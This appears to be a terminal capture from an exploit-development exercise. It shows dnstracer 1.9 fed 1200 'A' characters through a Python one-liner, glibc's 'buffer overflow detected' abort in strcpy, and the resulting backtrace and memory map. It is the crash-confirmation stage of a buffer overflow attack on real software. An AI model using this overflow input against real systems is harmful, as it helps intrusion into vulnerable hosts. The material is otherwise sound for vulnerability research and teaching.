 northring0@ubuntu:/opt/dnstracer-1.9$ dnstracer $(python -c 'print "A"*1200')
*** buffer overflow detected ***: dnstracer terminated
======= Backtrace: =========
/lib/i386-linux-gnu/libc.so.6(+0x6d94e)[0xb75a394e]
/lib/i386-linux-gnu/libc.so.6(__fortify_fail+0x6b)[0xb7632b7b]
/lib/i386-linux-gnu/libc.so.6(+0xfabaa)[0xb7630baa]
/lib/i386-linux-gnu/libc.so.6(__strcpy_chk+0x37)[0xb7630087]
dnstracer[0x8048f0e]
/lib/i386-linux-gnu/libc.so.6(__libc_start_main+0xf3)[0xb754fa83]
dnstracer[0x804921b]
======= Memory map: ========
08048000-0804e000 r-xp 00000000 08:01 670321     /usr/local/bin/dnstracer
0804e000-0804f000 r--p 00006000 08:01 670321     /usr/local/bin/dnstracer
0804f000-08050000 rw-p 00007000 08:01 670321     /usr/local/bin/dnstracer
08050000-08052000 rw-p 00000000 00:00 0
09f90000-09fb1000 rw-p 00000000 00:00 0          [heap]
b7503000-b751f000 r-xp 00000000 08:01 394347     /lib/i386-linux-gnu/libgcc_s.so.1
b751f000-b7520000 r--p 0001b000 08:01 394347     /lib/i386-linux-gnu/libgcc_s.so.1
b7520000-b7521000 rw-p 0001c000 08:01 394347     /lib/i386-linux-gnu/libgcc_s.so.1
b7535000-b7536000 rw-p 00000000 00:00 0
b7536000-b76de000 r-xp 00000000 08:01 394320     /lib/i386-linux-gnu/libc-2.19.so
b76de000-b76e0000 r--p 001a8000 08:01 394320     /lib/i386-linux-gnu/libc-2.19.so
b76e0000-b76e1000 rw-p 001aa000 08:01 394320     /lib/i386-linux-gnu/libc-2.19.so
b76e1000-b76e4000 rw-p 00000000 00:00 0
b76f7000-b76fa000 rw-p 00000000 00:00 0
b76fa000-b76fb000 r-xp 00000000 00:00 0          [vdso]
b76fb000-b76fd000 r--p 00000000 00:00 0          [vvar]
b76fd000-b771d000 r-xp 00000000 08:01 394296     /lib/i386-linux-gnu/ld-2.19.so
b771d000-b771e000 r--p 0001f000 08:01 394296     /lib/i386-linux-gnu/ld-2.19.so
b771e000-b771f000 rw-p 00020000 08:01 394296     /lib/i386-linux-gnu/ld-2.19.so
bf9a6000-bf9c8000 rw-p 00000000 00:00 0          [stack]
Aborted (core dumped)
northring0@ubuntu:/opt/dnstracer-1.9$